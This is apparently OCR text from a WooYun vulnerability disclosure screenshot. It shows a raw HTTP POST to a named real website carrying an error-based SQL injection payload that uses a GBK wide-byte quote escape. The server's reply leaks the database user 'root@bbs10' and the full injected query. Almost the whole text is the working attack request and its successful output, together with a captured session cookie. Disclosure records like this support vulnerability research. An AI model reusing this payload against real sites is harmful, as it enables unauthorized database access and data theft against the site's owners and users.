 Raw Params Headers Hex
POST /?c=find&a=result HTTP/1.1
Host: bind.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/?c=find
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
utype=username&username=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit 10,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#&submit=%CB%D1%CB%F7
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Apr 2015 16:37:42 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 362
SQL执行失败<br>失败的编码是：1062<br>失败的消息是
uplicate entry '^^^root@bbs10^^^1' for key
'group_key'<br>失败的SQL是：SELECT * FROM `uc_members`
WHERE `username` = '縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,user(),0x5e5e5e) from
information_schema.tables limit
10,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#'
www.wooyun.org